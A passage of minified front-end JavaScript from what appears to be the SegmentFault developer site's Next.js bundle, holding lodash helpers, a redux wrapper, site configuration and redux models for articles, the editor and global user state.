D.push([m,_]),this.size=++C.size,this;C=this.__data__=new L(D)}return C.set(m,_),this.size=C.size,this}},3729:function(m){m.exports=function(m,_,C){for(var N=C-1,T=m.length;++N<T;)if(m[N]===_)return N;return -1}},77057:function(m,_,C){var N=C(45171),T=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,L=/\\(\\)?/g,D=N(function(m){var _=[];return 46===m.charCodeAt(0)&&_.push(""),m.replace(T,function(m,C,N,T){_.push(N?T.replace(L,"$1"):C||m)}),_});m.exports=D},77817:function(m,_,C){var N=C(16764),T=1/0;m.exports=function(m){if("string"==typeof m||N(m))return m;var _=m+"";return"0"==_&&1/m==-T?"-0":_}},51059:function(m){var _=Function.prototype.toString;m.exports=function(m){if(null!=m){try{return _.call(m)}catch(m){}try{return m+""}catch(m){}}return""}},82996:function(m){var _=/\s/;m.exports=function(m){for(var C=m.length;C--&&_.test(m.charAt(C)););return C}},64806:function(m){m.exports=function(m){return function(){return m}}},66292:function(m,_,C){var N=C(36838),T=C(76668),L=C(12448),D=Math.max,Z=Math.min;m.exports=function(m,_,C){var B,U,H,W,V,G,K=0,Y=!1,Q=!1,X=!0;if("function"!=typeof m)throw TypeError("Expected a function");function invokeFunc(_){var C=B,N=U;return B=U=void 0,K=_,W=m.apply(N,C)}function shouldInvoke(m){var C=m-G,N=m-K;return void 0===G||C>=_||C<0||Q&&N>=H}function timerExpired(){var m,C,N,L=T();if(shouldInvoke(L))return trailingEdge(L);V=setTimeout(timerExpired,(m=L-G,C=L-K,N=_-m,Q?Z(N,H-C):N))}function trailingEdge(m){return(V=void 0,X&&B)?invokeFunc(m):(B=U=void 0,W)}function debounced(){var m,C=T(),N=shouldInvoke(C);if(B=arguments,U=this,G=C,N){if(void 0===V)return K=m=G,V=setTimeout(timerExpired,_),Y?invokeFunc(m):W;if(Q)return clearTimeout(V),V=setTimeout(timerExpired,_),invokeFunc(G)}return void 0===V&&(V=setTimeout(timerExpired,_)),W}return _=L(_)||0,N(C)&&(Y=!!C.leading,H=(Q="maxWait"in C)?D(L(C.maxWait)||0,_):H,X="trailing"in C?!!C.trailing:X),debounced.cancel=function(){void 0!==V&&clearTimeout(V),K=0,B=G=U=V=void 0},debounced.flush=function(){return void 0===V?W:trailingEdge(T())},debounced}},47445:function(m,_,C){var N=C(96839),T=C(98768),L=C(5673),D=C(5125),Z=C(57348),B=C(25674),U=D(function(m,_){var C=B(_);return Z(C)&&(C=void 0),Z(m)?N(m,T(_,1,Z,!0),L(C,2)):[]});m.exports=U},42448:function(m){m.exports=function(m,_){return m===_||m!=m&&_!=_}},65439:function(m,_,C){var N=C(97499);m.exports=function(m,_,C){var T=null==m?void 0:N(m,_);return void 0===T?C:T}},28281:function(m,_,C){var N=C(71664),T=C(18554);m.exports=function(m,_){return null!=m&&T(m,_,N)}},48148:function(m){m.exports=function(m){return m}},88550:function(m,_,C){var N=C(75697),T=C(52352),L=C(5673),D=C(5125),Z=C(41393),B=C(25674),U=D(function(m){var _=B(m),C=N(m,Z);return _===B(C)?_=void 0:C.pop(),C.length&&C[0]===m[0]?T(C,L(_,2)):[]});m.exports=U},30353:function(m,_,C){var N=C(84742),T=C(55073),L=Object.prototype,D=L.hasOwnProperty,Z=L.propertyIsEnumerable,B=N(function(){return arguments}())?N:function(m){return T(m)&&D.call(m,"callee")&&!Z.call(m,"callee")};m.exports=B},24669:function(m){var _=Array.isArray;m.exports=_},47428:function(m,_,C){var N=C(92042),T=C(17216);m.exports=function(m){return null!=m&&T(m.length)&&!N(m)}},57348:function(m,_,C){var N=C(47428),T=C(55073);m.exports=function(m){return T(m)&&N(m)}},61563:function(m,_,C){m=C.nmd(m);var N=C(29165),T=C(84193),L=_&&!_.nodeType&&_,D=L&&m&&!m.nodeType&&m,Z=D&&D.exports===L?N.Buffer:void 0,B=Z?Z.isBuffer:void 0;m.exports=B||T},82691:function(m,_,C){var N=C(87473),T=C(81887),L=C(30353),D=C(24669),Z=C(47428),B=C(61563),U=C(92963),H=C(73806),W=Object.prototype.hasOwnProperty;m.exports=function(m){if(null==m)return!0;if(Z(m)&&(D(m)||"string"==typeof m||"function"==typeof m.splice||B(m)||H(m)||L(m)))return!m.length;var _=T(m);if("[object Map]"==_||"[object Set]"==_)return!m.size;if(U(m))return!N(m).length;for(var C in m)if(W.call(m,C))return!1;return!0}},31223:function(m,_,C){var N=C(6620);m.exports=function(m,_){return N(m,_)}},92042:function(m,_,C){var N=C(80732),T=C(36838);m.exports=function(m){if(!T(m))return!1;var _=N(m);return"[object Function]"==_||"[object GeneratorFunction]"==_||"[object AsyncFunction]"==_||"[object Proxy]"==_}},17216:function(m){m.exports=function(m){return"number"==typeof m&&m>-1&&m%1==0&&m<=9007199254740991}},36838:function(m){m.exports=function(m){var _=typeof m;return null!=m&&("object"==_||"function"==_)}},55073:function(m){m.exports=function(m){return null!=m&&"object"==typeof m}},16764:function(m,_,C){var N=C(80732),T=C(55073);m.exports=function(m){return"symbol"==typeof m||T(m)&&"[object Symbol]"==N(m)}},73806:function(m,_,C){var N=C(22882),T=C(58792),L=C(8478),D=L&&L.isTypedArray,Z=D?T(D):N;m.exports=Z},50579:function(m,_,C){var N=C(79809),T=C(87473),L=C(47428);m.exports=function(m){return L(m)?N(m):T(m)}},25674:function(m){m.exports=function(m){var _=null==m?0:m.length;return _?m[_-1]:void 0}},34736:function(m,_,C){var N=C(9440);function memoize(m,_){if("function"!=typeof m||null!=_&&"function"!=typeof _)throw TypeError("Expected a function");var memoized=function(){var C=arguments,N=_?_.apply(this,C):C[0],T=memoized.cache;if(T.has(N))return T.get(N);var L=m.apply(this,C);return memoized.cache=T.set(N,L)||T,L};return memoized.cache=new(memoize.Cache||N),memoized}memoize.Cache=N,m.exports=memoize},43226:function(m){m.exports=function(){}},76668:function(m,_,C){var N=C(29165);m.exports=function(){return N.Date.now()}},99613:function(m,_,C){var N=C(84994),T=C(24669);m.exports=function(m,_,C,L){return null==m?[]:(T(_)||(_=null==_?[]:[_]),T(C=L?void 0:C)||(C=null==C?[]:[C]),N(m,_,C))}},51798:function(m,_,C){var N=C(17498),T=C(71e3),L=C(2610),D=C(77817);m.exports=function(m){return L(m)?N(D(m)):T(m)}},68036:function(m){m.exports=function(){return[]}},84193:function(m){m.exports=function(){return!1}},12448:function(m,_,C){var N=C(33124),T=C(36838),L=C(16764),D=0/0,Z=/^[-+]0x[0-9a-f]+$/i,B=/^0b[01]+$/i,U=/^0o[0-7]+$/i,H=parseInt;m.exports=function(m){if("number"==typeof m)return m;if(L(m))return D;if(T(m)){var _="function"==typeof m.valueOf?m.valueOf():m;m=T(_)?_+"":_}if("string"!=typeof m)return 0===m?m:+m;m=N(m);var C=B.test(m);return C||U.test(m)?H(m.slice(2),C?2:8):Z.test(m)?D:+m}},8389:function(m,_,C){var N=C(73150);m.exports=function(m){return null==m?"":N(m)}},2600:function(m,_,C){var N=C(5673),T=C(95453);m.exports=function(m,_){return m&&m.length?T(m,N(_,2)):[]}},78787:function(m,_,C){"use strict";C.d(_,{KV:function(){return createWrapper},ju:function(){return Z}});var N,T=C(50959),L=C(49426),D=C(95675),__assign=function(){return(__assign=Object.assign||function(m){for(var _,C=1,N=arguments.length;C<N;C++)for(var T in _=arguments[C])Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T]);return m}).apply(this,arguments)},__awaiter=function(m,_,C,N){return new(C||(C=Promise))(function(T,L){function fulfilled(m){try{step(N.next(m))}catch(m){L(m)}}function rejected(m){try{step(N.throw(m))}catch(m){L(m)}}function step(m){var _;m.done?T(m.value):((_=m.value)instanceof C?_:new C(function(m){m(_)})).then(fulfilled,rejected)}step((N=N.apply(m,_||[])).next())})},__generator=function(m,_){var C,N,T,L,D={label:0,sent:function(){if(1&T[0])throw T[1];return T[1]},trys:[],ops:[]};return L={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(L[Symbol.iterator]=function(){return this}),L;function verb(L){return function(Z){return function(L){if(C)throw TypeError("Generator is already executing.");for(;D;)try{if(C=1,N&&(T=2&L[0]?N.return:L[0]?N.throw||((T=N.return)&&T.call(N),0):N.next)&&!(T=T.call(N,L[1])).done)return T;switch(N=0,T&&(L=[2&L[0],T.value]),L[0]){case 0:case 1:T=L;break;case 4:return D.label++,{value:L[1],done:!1};case 5:D.label++,N=L[1],L=[0];continue;case 7:L=D.ops.pop(),D.trys.pop();continue;default:if(!(T=(T=D.trys).length>0&&T[T.length-1])&&(6===L[0]||2===L[0])){D=0;continue}if(3===L[0]&&(!T||L[1]>T[0]&&L[1]<T[3])){D.label=L[1];break}if(6===L[0]&&D.label<T[1]){D.label=T[1],T=L;break}if(T&&D.label<T[2]){D.label=T[2],D.ops.push(L);break}T[2]&&D.ops.pop(),D.trys.pop();continue}L=_.call(m,D)}catch(m){L=[6,m],N=0}finally{C=T=0}if(5&L[0])throw L[1];return{value:L[0]?L[1]:void 0,done:!0}}([L,Z])}}},__rest=function(m,_){var C={};for(var N in m)Object.prototype.hasOwnProperty.call(m,N)&&0>_.indexOf(N)&&(C[N]=m[N]);if(null!=m&&"function"==typeof Object.getOwnPropertySymbols)for(var T=0,N=Object.getOwnPropertySymbols(m);T<N.length;T++)0>_.indexOf(N[T])&&Object.prototype.propertyIsEnumerable.call(m,N[T])&&(C[N[T]]=m[N[T]]);return C},Z="__NEXT_REDUX_WRAPPER_HYDRATE__",getIsServer=function(){return"undefined"==typeof window},getDeserializedState=function(m,_){var C=(void 0===_?{}:_).deserializeState;return C?C(m):m},getSerializedState=function(m,_){var C=(void 0===_?{}:_).serializeState;return C?C(m):m},initStore=function(m){var _,C=m.makeStore,T=m.context,L=void 0===T?{}:T,createStore=function(){return C(L)};if(getIsServer()){var D=(null==L?void 0:L.req)||(null===(_=null==L?void 0:L.ctx)||void 0===_?void 0:_.req);return D?(D.__nextReduxWrapperStore||(D.__nextReduxWrapperStore=createStore()),D.__nextReduxWrapperStore):createStore()}return N||(N=createStore()),N},createWrapper=function(m,_){void 0===_&&(_={});var makeProps=function(C){var N=C.callback,T=C.context,L=C.addStoreToContext,D=void 0!==L&&L;return __awaiter(void 0,void 0,void 0,function(){var C,L,Z,B,U;return __generator(this,function(H){switch(H.label){case 0:if(C=initStore({context:T,makeStore:m}),_.debug&&console.log("1. getProps created store with state",C.getState()),D&&(T.ctx?T.ctx.store=C:T.store=C),!(B=L=N&&N(C)))return[3,2];return[4,L(T)];case 1:B=H.sent(),H.label=2;case 2:return Z=B||{},_.debug&&console.log("3. getProps after dispatches has store state",C.getState()),U=C.getState(),[2,{initialProps:Z,initialState:getIsServer()?getSerializedState(U,_):U}]}})})},getStaticProps=function(m){return function(_){return __awaiter(void 0,void 0,void 0,function(){var C,N,T;return __generator(this,function(L){switch(L.label){case 0:return[4,makeProps({callback:m,context:_})];case 1:return N=(C=L.sent()).initialProps,T=C.initialState,[2,__assign(__assign({},N),{props:__assign(__assign({},N.props),{initialState:T})})]}})})}},hydrate=function(m,C){C&&m.dispatch({type:Z,payload:getDeserializedState(C,_)})},hydrateOrchestrator=function(m,_,C,N,T){var L;C?(hydrate(m,_),hydrate(m,C)):(N||T||_)&&hydrate(m,null!==(L=null!=N?N:T)&&void 0!==L?L:_)},useHybridHydrate=function(m,_,C,N,L){var Z=(0,D.useRouter)().events,B=(0,T.useRef)(!0);(0,T.useEffect)(function(){var handleStart=function(){B.current=!0};return null==Z||Z.on("routeChangeStart",handleStart),function(){null==Z||Z.off("routeChangeStart",handleStart)}},[Z]),(0,T.useMemo)(function(){B.current&&(hydrateOrchestrator(m,_,C,N,L),B.current=!1)},[m,_,C,N,L])},useWrappedStore=function(C,N){void 0===N&&(N="useWrappedStore");var L,D,Z,B,U,H,W=C.initialState,V=C.initialProps,G=__rest(C,["initialState","initialProps"]),K=(null==G?void 0:G.__N_SSG)?null===(L=null==G?void 0:G.pageProps)||void 0===L?void 0:L.initialState:null,Y=(null==G?void 0:G.__N_SSP)?null===(D=null==G?void 0:G.pageProps)||void 0===D?void 0:D.initialState:null,Q=K||Y?null:null!==(B=null===(Z=null==G?void 0:G.pageProps)||void 0===Z?void 0:Z.initialState)&&void 0!==B?B:null;_.debug&&console.log("4.",N,"created new store with",{giapState:W,gspState:K,gsspState:Y,gippState:Q});var X=(0,T.useMemo)(function(){return initStore({makeStore:m})},[]);useHybridHydrate(X,W,K,Y,Q);var J=G;return V&&V.pageProps&&(J.pageProps=__assign(__assign({},V.pageProps),G.pageProps)),(null===(U=null==G?void 0:G.pageProps)||void 0===U?void 0:U.initialState)&&(J=__assign(__assign({},G),{pageProps:__assign({},G.pageProps)}),delete J.pageProps.initialState),(null===(H=null==J?void 0:J.pageProps)||void 0===H?void 0:H.initialProps)&&(J.pageProps=__assign(__assign({},J.pageProps),J.pageProps.initialProps),delete J.pageProps.initialProps),{store:X,props:__assign(__assign({},V),J)}};return{getServerSideProps:function(m){return function(_){return __awaiter(void 0,void 0,void 0,function(){return __generator(this,function(C){switch(C.label){case 0:return[4,getStaticProps(m)(_)];case 1:return[2,C.sent()]}})})}},getStaticProps:getStaticProps,getInitialAppProps:function(m){return function(_){return __awaiter(void 0,void 0,void 0,function(){var C,N,T;return __generator(this,function(L){switch(L.label){case 0:return[4,makeProps({callback:m,context:_,addStoreToContext:!0})];case 1:return N=(C=L.sent()).initialProps,T=C.initialState,[2,__assign(__assign({},N),{initialState:T})]}})})}},getInitialPageProps:function(m){return function(_){return __awaiter(void 0,void 0,void 0,function(){return __generator(this,function(C){switch(C.label){case 0:if("getState"in _)return[2,m&&m(_)];return[4,makeProps({callback:m,context:_,addStoreToContext:!0})];case 1:return[2,C.sent()]}})})}},withRedux:function(m){console.warn("/!\\ You are using legacy implementation. Please update your code: use createWrapper() and wrapper.useWrappedStore().");var WrappedComponent=function(_){var C=useWrappedStore(_,WrappedComponent.displayName),N=C.store,D=C.props;return T.createElement(L.zt,{store:N},T.createElement(m,__assign({},D)))};return WrappedComponent.displayName="withRedux(".concat(m.displayName||m.name||"Component",")"),"getInitialProps"in m&&(WrappedComponent.getInitialProps=m.getInitialProps),WrappedComponent},useWrappedStore:useWrappedStore}}},36659:function(m,_,C){m.exports=C(75646)},64055:function(m,_,C){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return C(39419)}])},79273:function(m,_){"use strict";_.Z={src:"https://static.segmentfault.com/main_site_next/prod/_next/static/media/icon-brand-harmonyos.f1e421bb.png",height:32,width:32,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92672:function(m,_){"use strict";_.Z={src:"https://static.segmentfault.com/main_site_next/prod/_next/static/media/logo-b.1ef53c6e.svg",height:33,width:176,blurWidth:0,blurHeight:0}},81444:function(m,_){"use strict";_.Z={src:"https://static.segmentfault.com/main_site_next/prod/_next/static/media/qr-code-common.fff548d0.png",height:296,width:296,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57456:function(m,_){"use strict";_.Z={src:"https://static.segmentfault.com/main_site_next/prod/_next/static/media/sf-icon-small.4d244289.svg",height:16,width:16,blurWidth:0,blurHeight:0}},34043:function(m,_){"use strict";_.Z={src:"https://static.segmentfault.com/main_site_next/prod/_next/static/media/touch-icon-big.b5cd48e6.png",height:228,width:228,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89001:function(m,_,C){"use strict";C.d(_,{D8:function(){return X},DA:function(){return U},HW:function(){return J},K9:function(){return G},KA:function(){return Y},Me:function(){return K},Ns:function(){return V},QV:function(){return Z},VU:function(){return D},Wk:function(){return W},ZT:function(){return ee},az:function(){return Q},c1:function(){return N},i$:function(){return T},ke:function(){return H},n5:function(){return et},px:function(){return B},r$:function(){return er},x5:function(){return L}});let N="https://image-static.segmentfault.com/317/931/3179314346-5f61e47221e07",T=[{pathname:"/questions/recommend",redirect:"/questions"},{pathname:"/user/messages",redirect:"/"},{pathname:"/user/notifications",redirect:"/"},{pathname:"/inbox",redirect:"/"},{pathname:"/subscribed",redirect:"/"},{pathname:"/user/settings",redirect:"/"},{pathname:"/u/",redirect:"/"}],L=[{name:"javascript",url:"/t/javascript"},{name:"前端",url:"/t/前端"},{name:"python",url:"/t/python"},{name:"node.js",url:"/t/node.js"},{name:"react",url:"/t/react"},{name:"vue.js",url:"/t/vue.js"},{name:"php",url:"/t/php"},{name:"laravel",url:"/t/laravel"},{name:"go",url:"/t/go"},{name:"人工智能",url:"/t/人工智能"},{name:"mysql",url:"/t/mysql"},{name:"linux",url:"/t/linux"},{name:"ios",url:"/t/ios"},{name:"java",url:"/t/java"},{name:"android",url:"/t/android"},{name:"css",url:"/t/css"},{name:"typescript",url:"/t/typescript"},{name:"spring",url:"/t/spring"},{name:"程序员",url:"/t/程序员"}],D=["101","mongodb","qiniu","openhw","0x","upyun","weixin","thingxcloud","grapecity","leancloud","docker","ucloud","amazeui","agora","sequoiadb"],Z=["/area/gromore","/area/harmonyos2"],B="SegmentFault 思否",U={keywords:"SegmentFault,思否,开发者社区,技术新闻资讯,技术问答社区,技术博客,技术笔记,技术号,技术圈,技术直播,在线编程,开源社区,开源项目,程序员,云计算,AI,区块链,前端,后端,小程序,安全,运维,软件开发,编程,cto,javascript,php,python,java,ios,android",description:"SegmentFault 思否是中国专业的开发者技术社区。我们以技术问答、技术博客、技术课程、技术资讯为核心的产品形态，为开发者提供纯粹、高质的技术交流平台。"},H=[{name:"默认排序",sort:"hottest"},{name:"首字母",sort:"name"},{name:"满意度",sort:"score"},{name:"最新",sort:"newest"}],W=[{id:1,type:"agree",reason:"看上去 OK，通过",desc:"看上去合理，可以被阅读和理解"},{id:2,type:"oppose",reason:"修改不合理，不通过",desc:"违背原文表述意思或无关紧要修改"},{id:3,type:"oppose",reason:"包含违规内容，不通过",desc:"内容包含推广、违法、侵权等信息"}],V=[{id:1,type:"agree",reason:"看上去 OK，通过",desc:"看上去合理，可以被阅读和理解"},{id:2,type:"oppose",reason:"需要作者修改，不通过",desc:"文章内容混乱，难以阅读和理解"},{id:3,type:"oppose",reason:"包含违规内容，不通过",desc:"内容包含推广、违法、侵权等信息"}],G=[{id:1,type:"agree",reason:"同意清理",desc:"标签已创建超过 180 天，只有极少数用户使用过"},{id:2,type:"oppose",reason:"反对清理",desc:"标签是一个特定的对象或实体，有保留的意义，可以再观察一段时间"}],K=[{id:1,type:"agree",reason:"同意关闭",desc:"用户提起的关闭理由成立"},{id:2,type:"oppose",reason:"反对关闭",desc:"看上去合理，可以被阅读和理解"}],Y=[{id:1,type:"agree",reason:"看上去 OK，通过",desc:"看上去合理，可以被理解和回答"},{id:2,type:"oppose",reason:"需要作者修改，不通过",desc:"提供一些修改建议",hasModel:!0},{id:3,type:"oppose",reason:"包含违规内容，不通过",desc:"内容包含推广、违法、侵权等信息"}],Q=[{id:1,type:"agree",reason:"看上去 OK，通过",desc:"看上去合理，可以被阅读和理解"},{id:2,type:"oppose",reason:"需要作者修改，不通过",desc:"提供一些修改建议",hasModel:!0},{id:3,type:"oppose",reason:"包含违规内容，不通过",desc:"内容包含推广、违法、侵权等信息"}],X=[{site:"bing",name:"使用“Bing”搜本站",url:"https://www.bing.com/search?q=site:segmentfault.com%20"},{site:"google",name:"使用“Google”搜本站",url:"https://cse.google.com/cse?cx=007438528117617975633:unedhtbhte0&q="},{site:"baidu",name:"使用“百度”搜本站",url:"http://www.baidu.com/s?wd=site%3Asegmentfault.com%20"},{site:"sf",name:"站内搜索",url:"/search?q="}],J=[0x3faa2522876a1,0x3faa2522876a2,0x3faa2522876a3],ee=["解决了没","解决了吗","怎么解决的","如何解决的","解决的办法吗","办法了吗","解决的方法吗","方法了吗","问题了吗","有解决吗","原因了吗"],et="https://segmentfault.com/a/1190000042203704",er=["/subject","/brand","/e"]},67276:function(m,_){"use strict";_.Z={namespace:"action",state:{},reducers:{saveLike(m,_){let{payload:C}=_;m[C.id]||(m[C.id]={}),m[C.id].votes=C.votes||0,m[C.id].isLiked=C.isLiked||!1,m[C.id].isHated=C.isHated||!1},saveBookmark(m,_){let{payload:C}=_;m[C.id]||(m[C.id]={}),m[C.id].bookmarks=C.bookmarks||0,m[C.id].isBookmarked=C.isBookmarked||!1},saveComments(m,_){let{payload:C}=_;m[C.id]||(m[C.id]={}),m[C.id].comments=C.comments},initData(m,_){let{payload:C}=_;m[C.id]||(m[C.id]={}),m[C.id].votes=C.votes||0,m[C.id].isLiked=C.isLiked||!1,m[C.id].isHated=C.isHated||!1,m[C.id].bookmarks=C.bookmarks||0,m[C.id].isBookmarked=C.isBookmarked||!1}}}},31867:function(m,_,C){"use strict";_.Z={namespace:"sfApp",state:{comment:{isFetchComments:!1,isShowComment:!1}},reducers:{saveCommentState(m,_){let{payload:C}=_;Object.keys(C).forEach(_=>{"isShowComment"===_?m.comment[_]=!m.comment[_]:m.comment[_]=C[_]})},toggleCommentState(m,_){let{payload:C}=_;m.comment.isShowComment="boolean"==typeof C?C:!m.comment.isShowComment}}}},897:function(m,_,C){"use strict";C.d(_,{N:function(){return D}});var N=C(2600),T=C.n(N),L=C(28761);let D={articles:{rows:[],size:0,offset:0,hasMore:!0,error:!1,loading:!1,isStopLoad:!1,cutLoadNum:1,isLoadedFirstRecommend:!1,query:""},currentTab:""};_.Z={namespace:"article",state:D,effects:{*queryArticles(m,_){let{payload:C}=m,{call:N,put:T,select:D}=_,Z=yield D(m=>m.article),B=Z.articles.isLoadedFirstRecommend;try{if("recommendation"===C.query){let m;if(0!==C.offset||B)0===C.offset&&B&&(m={...Z.articles,rows:[],size:0,offset:0,hasMore:!0,error:!1,loading:!0,isStopLoad:!1,cutLoadNum:1,isLoadedFirstRecommend:B});else if(m=yield N(L.ZzW,{query:"headline",size:30})){if(m.isLoadedFirstRecommend=!0,m&&m.rows.length<10){let _=yield N(L.ZzW,C);_&&(m.rows=[...m.rows,..._.rows],m={..._,...m})}}else m=yield N(L.ZzW,C);"object"==typeof m&&(m.loading=!1,yield T({type:"save",payload:{articles:m||{error:!0},...C}}))}else{let m=null==Z?void 0:Z.currentTab.split("_");if((m.length>1?m[1]!==C.slug:Z.articles.query!==C.query)||0===C.offset){let m={...Z.articles,rows:[],size:0,offset:0,hasMore:!0,error:!1,loading:!0,isStopLoad:!1,cutLoadNum:1,isLoadedFirstRecommend:B};yield T({type:"save",payload:{articles:m,...C}})}let _=yield N(L.ZzW,C);"object"==typeof _&&(_.loading=!1,yield T({type:"save",payload:{articles:_||{error:!0},...C}}))}}catch(m){yield T({type:"save",payload:{articles:{rows:[],size:0,offset:0,hasMore:!0,error:!1,loading:!1,isStopLoad:!1,cutLoadNum:1,isLoadedFirstRecommend:!1,query:""},...C}})}},*queryGromoreArticles(m,_){let{payload:C}=m,{call:N,put:T,select:D}=_,Z=yield D(m=>m.article),B=Z.articles.hasMore;if(!B)return;let U=yield N(L.jbk,C.page);U.rows.length>0&&(yield T({type:"savePromore",payload:{...U,loading:!1,hasMore:U.page<U.total_page}}))},*updateLike(m,_){let{payload:C}=m,{put:N}=_;yield N({type:"patchLike",payload:C})}},reducers:{save(m,_){let{payload:C}=_,N=null==m?void 0:m.currentTab.split("_");if((N.length>1?N[1]===C.slug:m.articles.query===C.query)&&0!==C.offset){let{offset:_=C.offset,rows:N=[],error:L=!1}=C.articles;m.articles.offset=_,m.articles.rows=T()([...m.articles.rows,...N],"id"),m.articles.error=L,m.articles.cutLoadNum+=1,3===m.articles.cutLoadNum?(m.articles.hasMore=!1,m.articles.isStopLoad=!0):(m.articles.isStopLoad=!1,m.articles.hasMore=N.length>0);return}m.articles=C.articles,m.articles.query=C.query,m.articles.hasMore=C.articles.rows.length>0,m.articles.cutLoadNum=1},savePromore(m,_){let{payload:C}=_;m.articles={...C,rows:[...m.articles.rows,...C.rows]}},patchLike(m,_){let{payload:C}=_;m.articles.rows.forEach(m=>{m.id===C.id&&(m.is_liked=C.isLiked,m.votes=C.isLiked?m.votes+1:m.votes-1)})}}}},87908:function(m,_,C){"use strict";C.d(_,{c:function(){return T}});var N=C(28761);let T={markdownContent:"",title:{value:"",isInvalid:!1,errorMsg:""},log:{value:"",isInvalid:!1,errorMsg:""},tags:{value:[],isInvalid:!1,errorMsg:""},draftInfo:{id:"",status:"",statusText:""},isFull:!1,initTags:[],detail:{}};_.Z={namespace:"editor",state:T,effects:{*queryDetail(m,_){let{payload:C,api:T}=m,{put:L,call:D}=_;try{let m=yield D(T?T.getDetail:N.NmH,C);m.first_read_url&&(yield L({type:"global/saveRouteInterceptor",payload:{path:m.first_read_url}})),yield L({type:"saveDetail",payload:m})}catch(m){yield L({type:"saveDetail",payload:{}})}}},reducers:{saveMarkdown(m,_){let{payload:C}=_;m.markdownContent=C.markdownContent||""},saveTitle(m,_){let{payload:C}=_;C.value&&(C.value=C.value.replace(/&lt;/gi,"<").replace(/&quot;/gi,'"').replace(/&gt;/gi,">")),m.title=C},saveLog(m,_){let{payload:C}=_;m.log=C},saveTags(m,_){let{payload:C}=_;C.value=C.value||[],m.tags=C},saveDraftInfo(m,_){let{payload:C}=_;m.draftInfo=C},saveIsFull(m,_){let{payload:C}=_;m.isFull=C},saveInitTags(m,_){let{payload:C}=_;m.initTags=C.tags},saveDetail(m,_){let{payload:C}=_;m.detail=C},initState(m){m.markdownContent="",m.title={value:"",isInvalid:!1,errorMsg:""},m.log={value:"",isInvalid:!1,errorMsg:""},m.tags={value:[],isInvalid:!1,errorMsg:""},m.draftInfo={id:"",status:"",statusText:""},m.isFull=!1,m.initTags=[],m.detail={}}}}},7366:function(m,_,C){"use strict";C.d(_,{T:function(){return H}});var N=C(87744),T=C(82691),L=C.n(T),D=C(28761),Z=C(89001),B=C(3329),U=C(79027);let H={sessionUser:null,isHiddenHeader:!1,isHiddenFooter:!1,title:Z.px,titleAlias:"",isShowLogin:!1,beginnerGuideState:{visible:!1,type:1},isShowBindMobile:!1,unactivated:!1,isShowRegister:!1,headOptions:Z.DA,sessionInfo:{key:"",login:"",id:""},singleNotice:"",currentRoute:{},letterNum:0,noticeNum:0,serverData:{},userStat:{},newTask:{},authChannel:"",followedTags:[],globalCss:"",baiduOxAppState:{isShow:!1,copyUrl:""},wxShareCover:"",isBaiduOxApp:!1,showProductAuthModal:{isShow:!1,title:""},routeInterceptor:{path:""},safeCheckModal:{isShow:!1,pageSource:""},followSFState:{isShow:!1},messageNotice:{event:{general:0,ranked:0,followed:0,inbox:0,comment:0,marketing:0},message:0,badge:0},badgeModalState:{},asidesData:{},metaQuestions:{},notices:{},recommendSites:[],adOptions:{tag:""},serverTime:0};_.Z={namespace:"global",state:H,effects:{*getUserStat(m,_){let{payload:C}=m,{put:N,call:T}=_,L=yield T(D.jr1,C);yield N({type:"saveUserStat",payload:L})},*getUser(m,_){let{payload:C}=m,{put:N,call:T}=_,L=yield T(D.PRA,C);yield N({type:"saveUser",payload:L})},*handleHeader(m,_){let{payload:C}=m,{put:N}=_;yield N({type:"saveHeaderState",payload:C})},*handleFooter(m,_){let{payload:C}=m,{put:N}=_;yield N({type:"saveFooterState",payload:C})},*queryNewTask(m,_){let{call:C,put:N}=_,T=yield C(D.gpS);T&&(yield N({type:"saveNewTask",payload:T}))},*queryFollowedTags(m,_){let{callback:C,api:N}=m,{call:T,put:L}=_,Z=yield T(N?N.getFollowedTag:D.iNG);if(Z&&(yield L({type:"saveFollowedTags",payload:Z.rows}),C&&"function"==typeof C)){var B;C(!(null===(B=Z.rows)||void 0===B?void 0:B.length))}},*queryAsidesData(m,_){let{payload:C,api:N}=m,{put:T,call:L}=_,Z=yield L(N?N.getHomeAsides:D.R4x,C);yield T({type:"saveAsidesData",payload:Z})},*queryMetaQuestions(m,_){let{payload:C,api:N}=m,{put:T,call:L}=_,Z=yield L(N?N.queryMetaQuestions:D.oDC,C);yield T({type:"saveMetaQuestions",payload:Z})},*queryNotices(m,_){let{payload:C}=m,{put:N,call:T}=_,L=yield T(D.r7_,C);yield N({type:"saveNotices",payload:L})}},reducers:{saveUser(m,_){let{payload:C}=_;m.sessionUser=C,(null===N.jU||void 0===N.jU?void 0:(0,N.jU)())&&(m.sessionUser.isRefresh=!0)},saveNewTask(m,_){let{payload:C}=_;if(m.newTask=C,!L()(C)){let _=0;C.follow_five_tags||(_=1),0!==_||C.follow_five_users||(_=2),m.beginnerGuideState={visible:!!_,type:_}}},saveSessionInfo(m,_){let{payload:C}=_;L()(C)||(m.sessionInfo=C)},saveHeaderState(m,_){let{payload:C}=_;m.isHiddenHeader=C.isHidden},saveFooterState(m,_){let{payload:C}=_;m.isHiddenFooter=C.isHidden},saveTitle(m,_){let{payload:C}=_;m.title=C.title?"".concat((0,B.f9)(C.title)," - ").concat(Z.px):"".concat(Z.px),m.titleAlias=C.titleAlias?"".concat(C.titleAlias," - ").concat(Z.px):""},saveWXShareCover(m,_){let{payload:C}=_;m.wxShareCover=C},saveHeadOptions(m,_){let{payload:{keywords:C,description:N}}=_;N&&(m.headOptions.description=N),C&&(m.headOptions.keywords=C)},saveShowLoginState(m,_){let{payload:C}=_;if(C.isShowLogin){let m=(0,B.Xf)();if("sf_app"===m){let m=(0,U.Z)();return 